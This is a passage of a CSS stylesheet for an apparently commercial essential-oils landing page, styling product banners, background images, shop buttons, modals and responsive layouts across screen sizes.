  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 95%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
}

.eoil-half-box-button {
  bottom: 45px;
  left: 50%;
  position: absolute;
  text-align: center;
  transform: translateX(-50%);
  width: 100%;
}

.eoil-four {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  padding: 16px 0px;
}

.eoil-four img {
  margin-bottom: 15px;
  height: 100px;
}
/*
.eoil-four p {
  font-size: calc(14px + (18 - 14) * ((100vw - 768px) / (1024 - 768)));
  line-height: 100%;
  min-height: 65px;
  margin-bottom: 0px;
}*/

/* divs with background */
.paper-bg-big {
  background: url(./images/essential-oils/Paper-bg-big.png);
}

.paper-bg {
  /*background: url(./images/essential-oils/Papier-background.jpg);*/
  background: url(./images/essential-oils/Paper-bg-small.png);
}

.lavanda-woman-bg {
  background: url(./images/essential-oils/eoil-woman-img.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.eoil-packs-bg {
  background: url(./images/essential-oils/Wood-bg.jpg);
}

.eoil-diffuser-bg {
  background: url(./images/essential-oils/Essential-oils-difusser.jpg);
}

.eoil-massage-bg {
  background: url(./images/essential-oils/Essential-oils-massage.jpg);
}

.eoil-plant-leaf-bg {
  background: url(./images/essential-oils/Essential-oils-plant-leaf.jpg);
}

.woman-sleep-bg {
  background: url(./images/essential-oils/Woman-sleep-bg.jpg);
  margin-bottom: 16px;
}

.with-lavanda-branch {
  background: url(./images/essential-oils/bg-lavanda-branch.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-main-banner {
  background: url(./images/essential-oils/Eucalyptus-main-banner.jpg);
}

.eucalyptus-desc-bg {
  background: url(./images/essential-oils/Eucalyptus-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-bottom-banner {
  background: url(./images/essential-oils/Eucalyptus-bottom-banner.jpg);
  margin-bottom: 16px;
}

.basil-main-banner {
  background: url(./images/essential-oils/Basil-main-banner.jpg);
}

.basil-desc-bg {
  background: url(./images/essential-oils/Basil-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.basil-bottom-banner {
  background: url(./images/essential-oils/Basil-bottom-banner.jpg);
  margin-bottom: 16px;
}

.frankincence-main-banner {
  background: url(./images/essential-oils/Frankincence-main-banner.jpg);
}

.frankincence-desc-bg {
  background: url(./images/essential-oils/Frankincence-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.frankincence-bottom-banner {
  background: url(./images/essential-oils/Frankincence-bottom-banner.jpg);
  margin-bottom: 16px;
}

.lemon-main-banner {
  background: url(./images/essential-oils/Lemon-main-banner.jpg);
}

.lemon-desc-bg {
  background: url(./images/essential-oils/Lemon-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.lemon-bottom-banner {
  background: url(./images/essential-oils/Lemon-bottom-banner.jpg);
  margin-bottom: 16px;
}

.peppermint-main-banner {
  background: url(./images/essential-oils/Peppermint-main-banner.jpg);
}

.peppermint-desc-bg {
  background: url(./images/essential-oils/Peppermint-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.peppermint-bottom-banner {
  background: url(./images/essential-oils/Peppermint-bottom-banner.jpg);
  margin-bottom: 16px;
}

.rosemary-main-banner {
  background: url(./images/essential-oils/Rosemary-main-banner.jpg);
}

.rosemary-desc-bg {
  background: url(./images/essential-oils/Rosemary-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.rosemary-bottom-banner {
  background: url(./images/essential-oils/Rosemary-bottom-banner.jpg);
  margin-bottom: 16px;
}

.tea-tree-main-banner {
  background: url(./images/essential-oils/Tea-tree-main-banner.jpg);
}

.tea-tree-desc-bg {
  background: url(./images/essential-oils/Tea-tree-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.tea-tree-bottom-banner {
  background: url(./images/essential-oils/Tea-tree-bottom-banner.jpg);
  margin-bottom: 16px;
}

.roman-chamomile-main-banner {
  background: url(./images/essential-oils/Roman-chamomile-main-banner.jpg);
}

.roman-chamomile-desc-bg {
  background: url(./images/essential-oils/Roman-chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.roman-chamomile-bottom-banner {
  background: url(./images/essential-oils/Roman-chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.clary-sage-main-banner {
  background: url(./images/essential-oils/Clary-sage-main-banner.jpg);
}

.clary-sage-desc-bg {
  background: url(./images/essential-oils/Clary-sage-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.clary-sage-bottom-banner {
  background: url(./images/essential-oils/Clary-sage-bottom-banner.jpg);
  margin-bottom: 16px;
}

.spanish-origano-main-banner {
  background: url(./images/essential-oils/Spanish-oreganum-main-banner.jpg);
}

.spanish-origano-desc-bg {
  background: url(./images/essential-oils/Spanish-oreganum-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.spanish-origano-bottom-banner {
  background: url(./images/essential-oils/Spanish-oreganum-bottom-banner.jpg);
  margin-bottom: 16px;
}

.chamomile-main-banner {
  background: url(./images/essential-oils/Chamomile-main-banner.jpg);
}

.chamomile-desc-bg {
  background: url(./images/essential-oils/Chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.chamomile-bottom-banner {
  background: url(./images/essential-oils/Chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.ylang-ylang-main-banner {
  background: url(./images/essential-oils/Ylang-ylang-main-banner.jpg);
}

.ylang-ylang-desc-bg {
  background: url(./images/essential-oils/Ylang-ylang-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.ylang-ylang-bottom-banner {
  background: url(./images/essential-oils/Ylang-ylang-bottom-banner.jpg);
  margin-bottom: 16px;
}

.sweet-orange-main-banner {
  background: url(./images/essential-oils/Sweet-orange-main-banner.jpg);
}

.sweet-orange-desc-bg {
  background: url(./images/essential-oils/Sweet-orange-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.sweet-orange-bottom-banner {
  background: url(./images/essential-oils/Sweet-orange-bottom-banner.jpg);
  margin-bottom: 16px;
}

.geranium-main-banner {
  background: url(./images/essential-oils/Geranium-main-banner.jpg);
}

.geranium-desc-bg {
  background: url(./images/essential-oils/Geranium-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.scotch-pine-main-banner {
  background: url(./images/essential-oils/Scotch-main-banner.jpg);
}

.scotch-pine-desc-bg {
  background: url(./images/essential-oils/Scotch-pine-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.cinnamon-main-banner {
  background: url(./images/essential-oils/Cinnamon-main-banner.jpg);
}

.cinnamon-desc-bg {
  background: url(./images/essential-oils/Cinnamon-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.pink-grapefruit-main-banner {
  background: url(./images/essential-oils/Pinkgrapefruit-main-banner.jpg);
}

.pink-grapefruit-desc-bg {
  background: url(./images/essential-oils/Pinkgrapefruit-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.carrier-oils-main-banner {
  background: url(./images/essential-oils/Carrier-oils-main-banner.jpg);
}

.castor-desc-bg {
  background: url(./images/essential-oils/Castor-desc-banner.jpg);
  margin: 16px 0px;
}

.jojoba-desc-bg {
  background: url(./images/essential-oils/Jojoba-desc-banner.jpg);
  margin: 16px 0px;
  background-position: 25% center !important;
}

.almond-desc-bg {
  background: url(./images/essential-oils/Almond-desc-banner.jpg);
  margin: 16px 0px;
}

/* opacity div style */

.bg-with-oppacity {
  padding: 70px 25px 20px;
  background: rgb(0 0 0 / 85%);
}

.roman-chamomile-desc-bg .bg-with-oppacity,
.sweet-orange-desc-bg .bg-with-oppacity,
.ylang-ylang-desc-bg .bg-with-oppacity,
.clary-sage-desc-bg .bg-with-oppacity,
.frankincence-desc-bg .bg-with-oppacity,
.with-lavanda-branch .bg-with-oppacity {
  background: rgb(0 0 0 / 85%);
}

.basil-desc-bg .bg-with-oppacity {
  background: rgb(45 47 50 / 85%);
}

.eucalyptus-desc-bg .bg-with-oppacity {
  background: rgb(23 63 47 / 85%);
}

.lemon-desc-bg .bg-with-oppacity {
  background: rgb(4 22 4 / 75%);
}

.spanish-origano-desc-bg .bg-with-oppacity {
  background: rgb(14 19 28 / 70%);
}

.peppermint-desc-bg .bg-with-oppacity {
  background: rgb(24 26 32 / 80%);
}

.rosemary-desc-bg .bg-with-oppacity {
  background: rgb(24 32 37 / 80%);
}

.tea-tree-desc-bg .bg-with-oppacity {
  background: rgb(20 29 12 / 75%);
}

.eoil-brown-bg-box {
  background: #473732;
}

.with-lavanda-branch p,
.with-lavanda-branch p b .with-lavanda-branch h2,
.text-white p {
  color: #cccccc;
}

.text-white p b,
.text-white p span,
.eoil-massage-bg p,
.eoil-brown-bg-box p {
  color: #ffffff;
}

.eucalyptus-desc-bg .text-white p,
.frankincence-desc-bg .text-white p {
  color: #efefef;
}

.eo-bottles .eoil-half-box-container {
  padding: 0px;
}

.eo-bottles img {
  max-height: 530px;
}

.eoil-svg-single-img {
  height: 160px;
  margin: -65px auto 40px !important;
}

.eoil-packs-bg .eoil-half-box-container p {
  color: #ffffff;
}
.eoil-background-style {
  background-position: right center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.with-aspect-ratio-1-1 {
  padding-top: 100%;
  position: relative;
}

.with-aspect-ratio-1-2 {
  padding-top: 50%;
  position: relative;
}

.with-aspect-ratio-4-1 {
  padding-top: 30%;
  position: relative;
}

.eoil-half-box-container p {
  margin-bottom: 0px;
}
.single-eo-bottle {
  height: 350px;
}

/* SINGLE EO LANDING PAGE */

.single-eoil-container {
  width: 100%;
  position: relative;
}

.single-eoil-container h2 {
  font-family: "GothamBold";
}

.single-eoil-container h4 {
  font-family: "Gotham-Book";
  letter-spacing: 2px;
  text-shadow: none;
  font-size: 23px;
}

.eoil-single-text {
  padding: 65px 0px 30px;
}

.eoil-single-text p b {
  font-family: "Gotham-Book";
  font-weight: bold;
  color: #000000;
}

.with-aspect-ratio-4-1 p b {
  font-family: "GothamMedium";
  font-weight: 500;
}

.with-flex-def {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.single-eoil-description-text p b {
  font-family: "GothamMedium";
  font-weight: normal;
}

.single-eoil-description-text p {
  margin-bottom: 10px;
}

.with-lavanda-branch .single-eoil-description-text {
  padding-top: 0px;
}

.with-lavanda-branch .single-eoil-description-text p b,
.with-lavanda-branch h2 {
  color: #ffffff;
}

.single-eo-shop-option.with-changed-width {
  width: 70%;
  text-align: center;
}

#primary .eo-landing-main,
#main .eo-landing-main,
.content-area.eo-landing-main {
  margin-bottom: 0px;
}

.eo-landing-main .eoil-landing-page {
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 10px;
}

.ghc-icon {
  height: 70px;
  float: left;
}

.single-eoil-description-text p.testcertificates {
  margin-bottom: 3px;
}

.single-eoil-description-text p.testcertificates a {
  font-family: "GothamMedium";
  font-weight: normal;
  color: #2a3e43;
  text-decoration: underline;
}

/* carrier oils */

.eoil-landing-page .fade.show,
.eoil-landing-page .modal.in .fade {
  opacity: 1;
}

.eoil-landing-page .modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
  max-width: 500px;
}

.eoil-landing-page .modal .close {
  background: #fe7e1a;
  opacity: 1;
  border-radius: 2px;
  padding: 3px 5px;
}

.eoil-landing-page .modal .close span {
  color: #fff;
  text-shadow: none;
}

.eoil-landing-page .modal-header {
  padding: 15px 15px 15px 20px;
  border-bottom: 0px;
}

.eoil-landing-page .modal-header h5 {
  color: #2f2f2f;
  font-family: "GothamBold";
  margin-bottom: 10px;
}

.carrier-oils .single-eo-shop-option.with-changed-width {
  width: 75%;
  text-align: left;
}

.carrier-with-cbd .single-eo-shop-option.with-changed-width {
  width: 95%;
  padding-top: 35px;
}

.white-with-modals {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 5px 0px;
  margin-left: -6px;
  margin-right: -6px;
}

.modal-button-wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.modal-button-wrapper button {
  margin: 5px;
}

.modal-button-wrapper button.eoil-brown-btn {
  padding: 12px 19px 11px;
}

.description-button-wrapper {
  margin-bottom: 20px;
}

.description-button-wrapper .eoil-brown-btn {
  margin-bottom: 6px;
}

.eoil-landing-page div#quantity {
  margin: 0 auto;
}

.eoil-landing-page .quantity-button {
  border: 2px solid #603a13;
}

.single-eo-shop-option a.button.add_to_cart_button {
  font-size: 14px;
  max-width: 145px;
  width: 100%;
}

table.carrier-oil-desc td {
  padding: 5px;
  background-color: transparent !important;
  color: #fff;
  padding-left: 0px;
  padding-bottom: 0px;
  font-family: "AdobeGaramondProRegular";
}

.eoil-buttons-shop-wrrap {
  display: flex;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: baseline;
  margin-top: 10px;
}

#main.site-main.eo-landing-main .add_to_cart_button {
  margin: 0px !important;
  font-size: 12px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
}

#main.site-main.eo-landing-main .smartship-btn,
#main.site-main.eo-landing-main .smartship-btn-add {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

#main.site-main.eo-landing-main .smartship-btn {
  text-transform: uppercase;
  padding: 6px 13px 5px;
}

#main.site-main.eo-landing-main .smartship-btn:hover,
#main.site-main.eo-landing-main .smartship-btn-add:hover,
#main.site-main.eo-landing-main .smartship-btn:focus,
#main.site-main.eo-landing-main .smartship-btn-add:focus {
  background-color: #ffe088;
}

.eoil-shop-buttons {
  position: absolute;
  bottom: 20px;
  left: 41.7%;
  left: 47.7%;
}

.eoil-shop-buttons .quantity .qty {
  width: 3.5em;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart p {
  text-align: center;
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 19px;
  margin: 5px auto 15px;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart .button-grouped {
  margin-top: 20px;
  float: none;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: baseline;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button {
  background-color: #39863c;
  border-color: #333333;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  margin-bottom: 10px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .jgtb-add-to-subscription {
  margin-bottom: 0px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:hover,
.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:focus {
  background-color: #4bb14f;
}

.carrier-oils .single-eo-shop-option ul {
  margin: 0px 0px 10px 35px;
}

.carrier-oils .single-eo-shop-option ul li {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 17px;
  color: #2a3e43;
}

.eoil-four p {
  margin-bottom: 0px !important;
}

.carrier-oils .baseoil-info {
  padding-top: 16px;
  padding-bottom: 16px;
}

.carrier-oils .baseoil-info img {
  width: 90px;
  float: right;
}

.carrier-oils .baseoil-info p {
  text-transform: uppercase;
  font-family: "GothamMedium";
  font-weight: normal;
}

/* usful tips section */

.tips-sections-wrapp {
  padding: 0px 0px 16px;
}

.tips-container {
  position: absolute;
  top: 0%;
  left: 0%;
  transform: none;
  text-align: left;
  width: 100%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
  height: 100%;
}

.tips-div {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  position: relative;
}

.tips-div-icon {
  height: 100%;
  flex: 1;
  position: relative;
  border-right: 1px solid #707070;
}

.tips-div-text {
  height: 100%;
  flex: 3;
  position: relative;
}

.tips-div-icon-content,
.tips-div-text p {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tips-div-icon-content {
  min-height: 49px;
  width: 100%;
  text-align: center;
}

.tips-div-icon-content p {
  font-family: "GothamMedium";
  margin-bottom: 0px;
  margin-top: 5px;
  font-size: 14px;
  line-height: 14px;
  color: #6a5345;
}

.tips-div-text p {
  padding: 0px 20px;
  width: 100%;
  color: #6a5345;
  margin-bottom: 0px;
}

.tips-div-icon-content img {
  height: 30px;
}

/*
@media screen and (max-width: 22000px) and (min-width: 1250px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(19px + (21 - 19) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-banner-textblock h1{
    font-size: calc(70px + (90 - 70) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page h2 {
    font-size: calc(37px + (44 - 37) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(26px + (28 - 26) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1250px) and (min-width: 1065px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(16px + (19 - 16) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page h2 {
    font-size: calc(30px + (37 - 30) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(24px + (26 - 24) * ((100vw - 1065px) / (1250 - 1065)));
  }
}

@media screen and (max-width: 1065px) and (min-width: 300px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(14px + (17 - 14) * ((100vw - 300px) / (1065 - 300)));
  }
  .eoil-landing-page h2 {
    font-size: calc(24px + (26 - 24) * ((100vw - 300px) / (1065 - 300)));
  }
  a.eoil-brown-btn{
    font-size: calc(15px + (18 - 15) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(20px + (24 - 20) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1190px) and (min-width: 767px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}
*/
@media screen and (min-width: 767px) {
  .show-only-on-mobile {
    display: none;
  }
  .with-aspect-ratio-1-2 .single-eoil-container,
  .with-aspect-ratio-4-1 .container,
  .single-eo-shop-option {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 0px;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
    padding: 0px 10%;
  }
  .show-only-on-pc .container.single-eoil-container {
    padding: 0px 35px;
  }
  .single-eo-shop-option {
    width: 90%;
  }
  .eoil-four p {
    min-height: 80px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 88px;
  }
}

@media screen and (max-width: 1450px) {
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 118px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    margin-top: 120px;
  }
}

@media screen and (max-width: 1440px) {
  .eoil-svg-single-img {
    height: 120px;
  }
  .single-eo-bottle,
  .eo-bottles img {
    height: 350px;
  }
}

@media screen and (max-width: 1400px) {
  .eoil-landing-page p {
    font-size: 15px;
    line-height: 19px;
  }
  .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  .single-eoil-description-text p {
    margin-bottom: 14px;
  }
  .eoil-four img {
    height: 95px;
  }
  .eoil-four p {
    min-height: 55px;
  }
}

@media screen and (max-width: 1320px) and (min-width: 1080px) {
  #main.site-main.eo-landing-main .add_to_cart_button,
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 7px 16px 5px;
    font-size: 13px;
  }
}

@media screen and (max-width: 1300px) {
  .eoil-landing-page h4 {
    font-size: 20px;
    line-height: 26px;
  }
  .single-eo-shop-option img {
    max-height: 500px;
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 1200px) {
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    width: 80%;
  }
}

@media screen and (max-width: 1180px) {
  .single-eo-shop-option img {
    max-height: 410px;
  }
}

/*@media screen and (max-width: 1176px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}*/

@media screen and (max-width: 1028px) {
  .eoil-four p {
    min-height: 75px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-banner-textblock h1 {
    font-size: 37px;
    line-height: 41px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page,
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
}

@media screen and (max-width: 992px) {
  .eoil-svg-single-img {
    height: 100px;
  }
  .eoil-landing-page h2 {
    margin-bottom: 15px;
    font-size: 19px;
    line-height: 24px;
  }
  .eo-bottles img {
    height: auto;
  }
  .eoil-landing-page h3 {
    font-size: 28px;
    line-height: 30px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 50%;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    line-height: 15px;
    font-size: 13px;
  }
  .description-button-wrapper {
    margin-bottom: 10px;
  }
  .eoil-landing-page .modal-dialog-centered {
    width: 400px;
  }
  .eoil-four img {
    height: 75px;
  }
  .eoil-landing-page h4 {
    font-size: 17px;
    line-height: 22px;
  }
  .eoil-four img {
    height: 65px;
    margin-bottom: 8px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 75px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 40px 25px 20px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
}

@media screen and (max-width: 977px) {
  .eoil-four p {
    min-height: 65px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .single-eoil-description-text p {
    margin-bottom: 6px;
  }
  .eoil-half-box-container {
    width: 97%;
  }
  /*
  .with-flex-def h2{
    font-size: calc(20px + (24 - 20) * ((100vw - 768px) / (992 - 768)));
  }
*/
  .page-template-template-eoils-landing-page .eoil-half-box-button {
    bottom: 20px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page h3 {
    font-size: 20px;
    line-height: 23px;
  }
  .single-eo-bottle {
    height: 250px;
  }
  .eoil-svg-single-img {
    margin: -20px auto 40px !important;
  }
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 5px 13px 4px;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    padding: 4px 15px 3px;
  }
  .eoil-shop-buttons .quantity .qty {
    width: 2.7em;
  }
  .eoil-shop-buttons {
    bottom: 10px;
    left: 40%;
  }
}

@media screen and (min-width: 768px) {
  .show-only-on-pc {
    display: block;
  }
  .show-only-on-mobile {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .show-only-on-pc {
    display: none;
  }
  .show-only-on-mobile {
    display: block;
    margin-bottom: 16px;
  }
  .show-only-on-mobile .container,
  .with-aspect-ratio-1-2.ar-mobile .container,
  .with-aspect-ratio-4-1 .container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .eoil-four {
    grid-template-columns: repeat(2, 1fr);
    padding-top: 0px;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 142px;
    width: 100%;
  }
  .eoil-landing-page p {
    font-size: 17px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .page-template-template-eoils-landing-page .eoil-half-box {
    margin-bottom: 16px;
  }
  .eoil-buttons-shop-wrrap #modalOverlayAddSmart .modalPopup {
    width: 90%;
  }
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    margin: 0 auto;
  }
  .tips-div-text {
    flex: 5;
  }
}

@media screen and (max-width: 767px) {
  .ar-mobile .with-flex-def {
    flex-direction: column;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 120px;
    width: 100%;
    padding: inherit;
    padding: 9px 19px 7px;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(13px + (16 - 14) * ((100vw - 300px) / (767 - 300)));
  }
  .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-banner-textblock h1,
  .eoil-landing-page h3 {
    line-height: 1.2;
    font-size: 7vw;
    letter-spacing: 2px;
    margin-top: 0px;
  }
  .eoil-banner-textblock.nomb h1 {
    margin-bottom: 10px;
  }
  .eoil-banner-textblock {
    width: 95%;
  }
  .eoil-brown-button-wrapper {
    bottom: 20px;
  }
  .eoil-brown-btn {
    font-size: 12px;
    padding: 6px 11px 5px;
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .xs-height {
    height: 200px;
  }
  .eoil-svg-single-img {
    height: 80px;
  }
  .eoil-landing-page h4 {
    line-height: 1.2;
    font-size: 4vw;
    margin-bottom: 5px;
    letter-spacing: 1px;
  }
  .eoil-half-box-button {
    bottom: 20px;
  }
  .with-flex-def {
    flex-direction: column;
  }
  .show-only-on-mobile .with-flex-def {
    flex-direction: row;
  }
  .eoil-single-text {
    padding: 25px 0px 10px;
  }
  .page-template-template-eoils-landing-page .eoil-four {
    padding: 0px;
    grid-row-gap: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    padding-bottom: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-diffuser-bg {
    background-position: bottom;
  }
  #main .container.single-eoil-container h4 {
    padding-top: 20px;
  }

  .eoil-landing-page .single-eo-bottle {
    margin-top: -60px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .single-eo-shop-option img {
    max-height: 300px;
  }
  .single-eoil-description-text {
    padding-top: 0px;
  }
  .eoil-landing-page img {
    max-height: 170px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 100%;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
  }
  .with-aspect-ratio-4-1 .container br {
    display: none;
  }
  .single-eoil-description-text p {
    margin-bottom: 10px;
  }
  .show-only-on-mobile .row {
    display: flex;
    align-items: center;
  }
  .eoil-landing-page p {
    margin-bottom: 5px;
  }
  .eoil-landing-page h2 {
    font-size: 18px;
    line-height: 22px;
    margin-top: 0px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-container img {
    max-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-description-text {
    padding-top: 15px;
  }
  .eoil-landing-page .modal-header {
    padding: 15px;
  }
  .eoil-landing-page .quantity-button {
    width: 27px;
    height: 27px;
  }
  .eoil-landing-page .quantity .qty {
    width: 2em;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    font-size: 13px;
    max-width: 102px;
    padding-bottom: 7px;
    width: 100%;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    margin: 0px !important;
    font-size: 11px;
    margin-right: 0px !important;
    max-width: 100%;
    white-space: normal;
    padding-top: 9px;
    padding-bottom: 7px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 13px 4px;
    font-size: 11px;
    white-space: normal;
    word-break: normal;
    line-height: 14px;
    margin-top: 10px !important;
    width: 100%;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
  table.carrier-oil-desc {
    width: 100%;
    max-width: 300px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 15px;
  }
  img.tips-image {
    max-height: 100% !important;
    width: 100%;
  }
  .tips-div-text p {
    padding: 0px 10px;
  }
  .tips-div-icon-content img {
    height: 25px;
  }
  .tips-div-icon-content p,
  .tips-div-text p {
    margin-bottom: 0px;
  }
  .eoil-svg-single-img {
    margin: 0px auto 10px !important;
  }
  .logged-in .eo-landing-main .eoil-landing-page,
  .eoil-landing-page {
    margin-top: 0px;
  }
  .carrier-with-cbd .single-eo-shop-option.with-changed-width {
    width: 100%;
    padding-top: 0px;
  }
  .carrier-oils .baseoil-info img {
    margin-bottom: 20px;
  }
}

@media screen and (min-width: 576px) {
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
}

@media screen and (max-width: 400px) {
  .xs-height {
    height: 200px;
  }
  .eoil-landing-page .single-eo-bottle {
    height: auto;
  }
  .eoil-four .eoil-half-box img {
    max-width: 55px;
    height: auto;
  }
  .eoil-landing-page .quantity-button {
    width: 22px;
    height: 22px;
    line-height: 20px;
    font-size: 29px;
  }
  .eoil-landing-page .quantity .qty {
    height: 12px;
  }
  .eoil-landing-page .quantity-button.quantity-up {
    font-size: 21px;
    line-height: 22px;
  }
}

@media screen and (max-width: 370px) {
  .xs-height {
    height: 150px;
  }
  .eoil-landing-page .single-eo-bottle {
    margin-top: auto;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(11px + (16 - 12) * ((100vw - 315px) / (767 - 315)));
